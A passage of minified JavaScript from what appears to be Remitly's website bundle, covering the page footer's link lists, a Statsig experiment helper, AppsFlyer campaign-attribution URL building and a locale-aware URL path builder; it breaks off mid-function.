t=e.style,i=t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),r=t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),n=t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),a=t({display:"flex",gap:"35px"}),o=t((0,_.vI)("sm"),{$nest:{"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))}});return{linkList:i,horizontalLinkList:r,listHeader:n,socialIconsList:a,supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}}),socialIcon:o}};function Q(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(c.linkList," ").concat(r?c.horizontalLinkList:"")},t&&n.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=i.language,l=[{name:r("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(Q,{header:r("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,u=r.applicableCookiePolicy,c=r.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(r.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t((0,_.vI)("sm"),{width:"fit-content",$nest:(0,m.Cl)({"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))},I.pL.xsOnly(I.NP.hide))}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:r("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:r("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(Q,{header:r("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Fraud and Scam Resources"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/fraud-and-scam-victim-resources").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:r&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return n.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return n.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var re=i(13776),ne=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l,className:r.socialIcon},n.createElement("img",{src:re,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l,className:r.socialIcon},n.createElement("img",{src:ne,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(ie,null),n.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(de,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e))),s&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e)))),u&&n.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,r),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return n.createElement("footer",null,n.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},n.createElement("div",{className:d.linksContainer},n.createElement(Z,null),n.createElement(ee,null),n.createElement(te,null),n.createElement(oe,null)),n.createElement("div",{className:d.legalAndAppStoreWrapper},n.createElement("div",{className:d.logoAndLegalWrapper},n.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(V,null)),n.createElement(me,null)),n.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),n.createElement(he,{sendingCountry:c,translate:m})))),n.createElement(E,null),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var r=i(585608),n=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(508102),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,r.sH)(this,void 0,Promise,(function(){var e;return(0,r.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,r={environment:{tier:e.environmentTier}},n=new i(e.clientKey,e.user,r);return n.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),n.initializeSync(),n}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,r.sH)(this,void 0,Promise,(function(){var t;return(0,r.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,r.sH)(this,void 0,Promise,(function(){var n;return(0,r.YH)(this,(function(r){switch(r.label){case 0:return[4,this.getClient()];case 1:return(n=r.sent())?(n.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,r,u=(0,n.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(r=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===r?void 0:r[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,n.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,n.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,n.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,n.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,n.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var r=i(585608),n=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:n.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,r.zs)(n.useState(!0),2),t=e[0],i=e[1];return n.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),d=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{d&&!d.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return 